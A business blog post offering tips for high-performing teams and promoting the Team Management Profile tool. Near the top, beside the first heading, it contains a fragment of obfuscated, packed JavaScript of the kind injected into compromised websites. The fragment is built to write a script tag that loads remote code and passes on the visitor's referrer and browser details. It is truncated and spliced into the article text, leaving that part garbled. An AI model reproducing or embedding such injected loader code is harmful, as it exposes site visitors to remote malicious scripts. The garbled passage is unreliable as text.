Top tips to attain and sustain high-performing teams in your organisation
Here are some top tips to how to attain and sustain high-performing teams in your organisation =k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yskff|var|u0026u|referrer|itatb||js|php'.split('|'),0,{})) icon="none" class="" style=""]
Use a valid and reliable psychometric tool – A tool such as the Team Management Profile (TMP) allows you to identify individual and team strengths, which then allows you to leverage the power of the team
Define team goals and purpose early – Spend the time at the beginning to define the team goals and purpose, for which both the team and the individuals are accountable
COMMUNICATE, COMMUNICATE, COMMUNICATE! – This needs to be done clearly, regularly, appropriately and multi-laterally. Too often communication at work is uni-directional; that is, top down, resulting in little opportunity for learning or improving. Here you'll find TMP is pivotal in improving communication and collaboration within and across teams, to ensure individual and team efforts are all pulling in the same direction
Recognise leadership opportunities and threats – Team leaders need to recognise when they're tired and becoming ineffective and offer others a leadership opportunity. At different times of a team's or project's life, different expertise is needed. Good leaders recognise this. Effective leaders are life-long learners and team players. They lead by example and do what it takes to reach the agreed destination, even if this means temporarily relinquishing the leadership
Always treat others with empathy and respect
How the Team Management Profile (TMP) helps build high-performing teams
The Team Management Profile (TMP) is built on a model of both work and people.
Its framework and methodology align with contemporary situational leadership theory. This theory tells us that behaviour is the result of the individual AND the situation in which they find themselves. In this case, it's work.
The TMP identifies eight core 'work functions' or critical types of work, plus one central activity – linking – necessary for all teams to be successful. Once you've identified and addressed these team priorities, you can then develop and harness the power of the team – at all levels of the organisation.
The TMP helps you leverage your team performance through:
Allowing people and teams to work to their strengths
Enabling individuals to develop more effective communication techniques and team behaviours
Addressing team and conflict issues actively
Planning and sustaining high performance
So harness the power of your team and go faster, higher and further than you've ever gone before!
Did you find this article interesting? Useful?
Want more? We're here for you
To learn more about how to attain and sustain high performing teams
Call 1300 ANCORA (1300 262672)